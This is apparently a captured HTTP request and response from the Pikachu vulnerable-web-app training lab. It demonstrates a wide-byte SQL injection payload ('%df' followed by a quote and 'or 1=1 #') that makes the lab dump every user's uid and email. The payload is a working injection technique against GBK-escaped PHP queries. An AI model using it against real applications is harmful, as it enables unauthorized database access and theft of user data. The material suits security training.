 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 172.16.120.252:8085
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.120.252:8085
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.120.252:8085/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iepjlmrss0sgkel1rco5p50np4; security=low
Connection: close
name=kobe%df' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
输入搜索字词
没有比赛
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
sqli
wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
Pikachu PIKA~ PIKA~© runner.han